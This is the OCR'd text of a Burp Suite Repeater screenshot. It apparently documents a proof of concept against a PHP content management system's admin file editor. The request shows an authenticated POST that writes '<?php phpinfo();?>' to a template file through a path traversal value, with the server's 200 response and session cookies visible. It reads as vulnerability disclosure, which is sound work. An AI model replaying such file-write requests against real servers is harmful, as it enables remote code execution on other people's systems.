 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.1 - Temporary Project - licensed to Uncia
Dashboard Proxy Repeater Collaborator Target Intruder Comparer Decoder Extensions Fastjson scan FastjsonScan BypassPro Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST /0omeqd/admin_files.php?action=save HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: XDEBUG_SESSION=AFCC; csrftoken=
N1K4gile3UYv5N2MXM1ShwrrDTIW4JlfeGUS9a3XNzAxoXvHZ3itSuzzfFW4qdo8; devicePixelRatio=2;
Phpstorm-db9a8415=b6480a2a-df8b-4049-b957-2723e5e1ad60;
EM_AUTHCOOKIE_Is4qa70o0AoxVSNO6kHCjdfvPUF6AvMI=
admin%7C1768614317%7Cbce91a6d0efcfa837abca98d5feac895;
EM_AUTHCOOKIE_H8GRtC1y0GuSnp0qCfrakVi13LpyC3uP=
admin%7C1768664135%7C5c9e0424faa5c1136742a65bf62cfb85; t00ls=e54285de394c4207cd521213cebab040;
t00ls_s=YTozOntzOjQ6InVzZXIiO3M6MTA6InBocCB8IHBocD8iO3M6MzoiYWxsIjtpOjA7czozOiJodGEiO2k6MTt9;
PHPSESSID=sc3q3bgfniuuuj7s6et90vh3k8
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Content-Length: 124
16 Content-Type: application/x-www-form-urlencoded
17
18 content=<?php+phpinfo();?>&filedir=../uploads/../0omeqd/templets/admin_files.htm&Submit=
%E4%BF%AE%E6%94%B9%E6%96%87%E4%BB%B6
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Jan 2025 13:17:07 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-Control: private
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 1471
11
12 <html>
13 <head>
14 <title>
提示信息
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="
width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
16 <base target='_self'/>
17 <style>
body{
background:#f9fafd;
color:#818181
}
a{
text-decoration:none
}
.mac_msg_jump{
width:90%;
max-width:420px;
margin:5%auto0;
border:1pxsolid#293846;
border-radius:4px;
box-shadow:0px1px2pxrgba(0,0,0,0.1);
border:1pxsolid#0099CC;
background-color:#F2F9FD;
}
Search 0 highlights
Inspector
Done 1,798 bytes | 2,815 millis